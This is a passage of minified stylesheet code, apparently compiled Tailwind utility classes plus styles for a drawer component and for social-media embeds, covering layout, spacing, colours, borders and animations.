scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-4,.translate-y-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-0,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-\[upper-alpha\]{list-style-type:upper-alpha}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.columns-3{-moz-columns:3;column-count:3}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-stretch{align-items:stretch}.\!justify-normal{justify-content:normal!important}.justify-normal{justify-content:normal}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.\!gap-0{gap:0!important}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-10{gap:3rem}.gap-12{gap:5rem}.gap-13{gap:6rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.5rem}.gap-\[10px\]{gap:10px}.gap-\[48px\]{gap:48px}.gap-\[68px\]{gap:68px}.gap-x-0{-moz-column-gap:0;column-gap:0}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-1{row-gap:.25rem}.gap-y-10{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-\[4px\]{row-gap:4px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-\[2px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2px * var(--tw-space-y-reverse))}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:2.5rem}.rounded-2xs{border-radius:.25rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[inherit\]{border-radius:inherit}.rounded-infinity{border-radius:625rem}.rounded-l{border-radius:1.5rem}.rounded-m{border-radius:1rem}.rounded-none{border-radius:0}.rounded-s{border-radius:.75rem}.rounded-xl{border-radius:2rem}.rounded-xs{border-radius:.5rem}.rounded-b-m{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}.rounded-b-xl{border-bottom-right-radius:2rem;border-bottom-left-radius:2rem}.rounded-b-xs{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-2xl{border-top-left-radius:2.5rem;border-top-right-radius:2.5rem}.rounded-t-l{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-t-m{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-xs{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[0\.031em\]{border-width:.031em}.border-\[0\.5px\]{border-width:.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-8{border-left-width:8px}.border-l-\[1px\]{border-left-width:1px}.border-s-2{border-inline-start-width:2px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-8{border-top-width:8px}.border-t-\[1px\]{border-top-width:1px}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-none{border-style:none}.\!border-red-500{border-color:var(--color-red-500)!important}.border-brand-50{border-color:var(--color-brand-50)}.border-brand-500{border-color:var(--color-brand-500)}.border-neutral-150{border-color:var(--color-neutral-150)}.border-neutral-200{border-color:var(--color-neutral-200)}.border-neutral-50{border-color:var(--color-neutral-50)}.border-neutral-500{border-color:var(--color-neutral-500)}.border-neutral-700{border-color:var(--color-neutral-700)}.border-red-500{border-color:var(--color-red-500)}.border-transparent{border-color:transparent}.border-yellow-500{border-color:var(--color-yellow-500)}.border-b-neutral-150{border-bottom-color:var(--color-neutral-150)}.border-l-brand-500{border-left-color:var(--color-brand-500)}.border-l-green-500{border-left-color:var(--color-green-500)}.border-l-neutral-500{border-left-color:var(--color-neutral-500)}.border-l-red-500{border-left-color:var(--color-red-500)}.border-l-transparent{border-left-color:transparent}.border-l-yellow-500{border-left-color:var(--color-yellow-500)}.border-t-neutral-200{border-top-color:var(--color-neutral-200)}.border-t-transparent{border-top-color:transparent}.\!bg-black\/20{background-color:rgba(0,0,0,.2)!important}.bg-\[\#4384f5\]{--tw-bg-opacity:1;background-color:rgb(67 132 245/var(--tw-bg-opacity))}.bg-accent-50{background-color:var(--color-accent-50)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-brand-200{background-color:var(--color-brand-200)}.bg-brand-50{background-color:var(--color-brand-50)}.bg-brand-500{background-color:var(--color-brand-500)}.bg-green-50{background-color:var(--color-green-50)}.bg-neutral-150{background-color:var(--color-neutral-150)}.bg-neutral-200{background-color:var(--color-neutral-200)}.bg-neutral-50{background-color:var(--color-neutral-50)}.bg-neutral-500{background-color:var(--color-neutral-500)}.bg-neutral-600{background-color:var(--color-neutral-600)}.bg-neutral-700{background-color:var(--color-neutral-700)}.bg-red-50{background-color:var(--color-red-50)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:transparent}.bg-white{background-color:var(--color-white)}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.from-\[rgba\(255\2c 255\2c 255\2c 0\.3\)\]{--tw-gradient-from:hsla(0,0%,100%,.3) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[rgba\(255\2c 255\2c 255\2c 0\.5\)\]{--tw-gradient-from:hsla(0,0%,100%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-neutral-50{--tw-gradient-from:var(--color-neutral-50) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:var(--color-white) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-50\%{--tw-gradient-from-position:50%}.to-\[rgba\(255\2c 255\2c 255\2c 0\)\]{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}.to-black\/30{--tw-gradient-to:rgba(0,0,0,.3) var(--tw-gradient-to-position)}.to-brand-50{--tw-gradient-to:var(--color-brand-50) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:var(--color-white) var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-neutral-50{fill:var(--color-neutral-50)}.fill-neutral-500{fill:var(--color-neutral-500)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.\!p-3{padding:.75rem!important}.\!p-4{padding:1rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[15px\]{padding:15px}.p-\[1px\]{padding:1px}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.\!py-13{padding-top:6rem!important;padding-bottom:6rem!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[44px\]{padding-left:44px;padding-right:44px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.5rem;padding-bottom:2.5rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.\!pb-4{padding-bottom:1rem!important}.\!pl-15{padding-left:10rem!important}.\!pl-\[118px\]{padding-left:118px!important}.\!pl-\[98px\]{padding-left:98px!important}.\!pr-0{padding-right:0!important}.\!pr-2{padding-right:.5rem!important}.\!pt-3{padding-top:.75rem!important}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:3rem}.pb-12{padding-bottom:5rem}.pb-13{padding-bottom:6rem}.pb-15{padding-bottom:10rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.5rem}.pb-\[100px\]{padding-bottom:100px}.pb-\[76px\]{padding-bottom:76px}.pl-1{padding-left:.25rem}.pl-11{padding-left:4rem}.pl-13{padding-left:6rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-10{padding-right:3rem}.pr-12{padding-right:5rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-9{padding-right:2.5rem}.ps-6{padding-inline-start:1.5rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-15{padding-top:10rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.5rem}.pt-\[127px\]{padding-top:127px}.pt-\[72px\]{padding-top:72px}.pt-\[86px\]{padding-top:86px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-top{vertical-align:top}.align-bottom{vertical-align:bottom}.\!text-m-extrabold{font-size:1rem!important;line-height:1.5rem!important;letter-spacing:.01rem!important;font-weight:800!important}.text-2xl-extrabold{font-size:1.5rem;line-height:2rem;letter-spacing:-.00375rem;font-weight:800}.text-2xs-extrabold{font-weight:800}.text-2xs-extrabold,.text-2xs-medium{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem}.text-2xs-medium{font-weight:500}.text-2xs-semibold{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem;font-weight:600}.text-3xl-extrabold{font-size:1.75rem;line-height:2.25rem;letter-spacing:-.00875rem;font-weight:800}.text-4xl-extrabold{font-size:2rem;line-height:2.5rem;letter-spacing:-.015rem;font-weight:800}.text-5xl-extrabold{font-size:2.5rem;line-height:3rem;letter-spacing:-.025rem;font-weight:800}.text-l-extrabold{font-weight:800}.text-l-extrabold,.text-l-medium{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem}.text-l-medium{font-weight:500}.text-m-extrabold{font-weight:800}.text-m-extrabold,.text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem}.text-m-medium{font-weight:500}.text-s-extrabold{font-weight:800}.text-s-extrabold,.text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem}.text-s-medium{font-weight:500}.text-s-semibold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:600}.text-xl-extrabold{font-size:1.25rem;line-height:1.75rem;letter-spacing:0;font-weight:800}.text-xs-extrabold{font-weight:800}.text-xs-extrabold,.text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem}.text-xs-medium{font-weight:500}.text-xs-semibold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.\!text-red-500{color:var(--color-red-500)!important}.text-accent-500{color:var(--color-accent-500)}.text-brand-200{color:var(--color-brand-200)}.text-brand-500{color:var(--color-brand-500)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-green-700{color:var(--color-green-700)}.text-neutral-150{color:var(--color-neutral-150)}.text-neutral-200{color:var(--color-neutral-200)}.text-neutral-50{color:var(--color-neutral-50)}.text-neutral-500{color:var(--color-neutral-500)}.text-neutral-600{color:var(--color-neutral-600)}.text-neutral-700{color:var(--color-neutral-700)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-white{color:var(--color-white)}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-500{color:var(--color-yellow-500)}.text-yellow-700{color:var(--color-yellow-700)}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-from-font{text-decoration-thickness:from-font}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.shadow-1{--tw-shadow:var(--shadow-1);--tw-shadow-colored:var(--shadow-1)}.shadow-1,.shadow-3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-3{--tw-shadow:var(--shadow-3);--tw-shadow-colored:var(--shadow-3)}.shadow-4{--tw-shadow:var(--shadow-4);--tw-shadow-colored:var(--shadow-4);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.shadow-\[0_0_0_1px_\#2d3033\],.shadow-\[0_0_0_1px_\#b91126\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-offset-white{--tw-ring-offset-color:var(--color-white)}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!transition-shadow{transition-property:box-shadow!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\!duration-200{transition-duration:.2s!important}.duration-200{transition-duration:.2s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in{--tw-enter-opacity:0}.zoom-in-75{--tw-enter-scale:.75}.slide-in-from-top-2{--tw-enter-translate-y:-0.5rem}.\!duration-200{animation-duration:.2s!important}.duration-200{animation-duration:.2s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.running{animation-play-state:running}.direction-reverse{animation-direction:reverse}[vaul-drawer]{touch-action:none;will-change:transform;transition:transform .5s cubic-bezier(.32,.72,0,1)}[vaul-drawer][vaul-drawer-direction=bottom]{transform:translate3d(0,100%,0)}[vaul-drawer][vaul-drawer-direction=top]{transform:translate3d(0,-100%,0)}[vaul-drawer][vaul-drawer-direction=left]{transform:translate3d(-100%,0,0)}[vaul-drawer][vaul-drawer-direction=right]{transform:translate3d(100%,0,0)}.vaul-dragging .vaul-scrollable [vault-drawer-direction=bottom],.vaul-dragging .vaul-scrollable [vault-drawer-direction=top]{overflow-y:hidden!important}.vaul-dragging .vaul-scrollable [vault-drawer-direction=left],.vaul-dragging .vaul-scrollable [vault-drawer-direction=right]{overflow-x:hidden!important}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=bottom],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=top]{transform:translate3d(0,var(--snap-point-height,0),0)}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=left],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=right]{transform:translate3d(var(--snap-point-height,0),0,0)}[vaul-overlay]{opacity:0;transition:opacity .5s cubic-bezier(.32,.72,0,1)}[vaul-overlay][vaul-drawer-visible=true]{opacity:1}[vaul-drawer]:after{content:"";position:absolute;background:inherit;background-color:inherit}[vaul-drawer][vaul-drawer-direction=top]:after{top:auto;bottom:100%;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=bottom]:after{top:100%;bottom:auto;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=left]:after{left:auto;right:100%;top:0;bottom:0;width:200%}[vaul-drawer][vaul-drawer-direction=right]:after{left:100%;right:auto;top:0;bottom:0;width:200%}[vaul-handle]{display:block;position:relative;opacity:.8;margin-left:auto;margin-right:auto;height:5px;width:56px;border-radius:1rem;touch-action:pan-y;cursor:grab}[vaul-handle]:active,[vaul-handle]:hover{opacity:1}[vaul-handle]:active{cursor:grabbing}[vaul-handle-hitarea]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:max(100%,2.75rem);height:max(100%,2.75rem);touch-action:inherit}[vaul-overlay][vaul-snap-points=true]:not([vaul-snap-points-overlay=true]):not([data-state=closed]){opacity:0}[vaul-overlay][vaul-snap-points-overlay=true]:not([vaul-drawer-visible=false]){opacity:1}@media(hover:hover)and (pointer:fine){[vaul-drawer]{-webkit-user-select:none;-moz-user-select:none;user-select:none}}@media(pointer:fine){[vaul-handle-hitarea]{width:100%;height:100%}}@media only screen and (max-width:600px){#ymDivCircle{display:none!important}}.tiktok-embed>section.windows:before{height:447px!important}.tiktok-embed>section.other-os:before{height:434px!important}@media only screen and (max-width:600px){.tiktok-embed>section:before{height:344px!important}}.instagram-media{border-radius:8px!important}.dweb .\[\.dweb_\&\]\:m-container{width:1248px}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:font-medium::file-selector-button{font-weight:500}.placeholder\:text-neutral-200::-moz-placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-200::placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-500::-moz-placeholder{color:var(--color-neutral-500)}.placeholder\:text-neutral-500::placeholder{color:var(--color-neutral-500)}.placeholder\:text-transparent::-moz-placeholder{color:transparent}.placeholder\:text-transparent::placeholder{color:transparent}.before\:content-\[open-quote\]:before{--tw-content:open-quote;content:var(--tw-content)}.after\:content-\[close-quote\]:after{--tw-content:close-quote;content:var(--tw-content)}.first\:border-y-8:first-child{border-top-width:8px;border-bottom-width:8px}.first\:border-brand-500:first-child{border-color:var(--color-brand-500)}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-none:last-child{border-style:none}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:rounded-infinity:hover{border-radius:625rem}.hover\:rounded-s:hover{border-radius:.75rem}.hover\:rounded-xs:hover{border-radius:.5rem}.hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.hover\:border-red-500:hover{border-color:var(--color-red-500)}.hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover,.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px 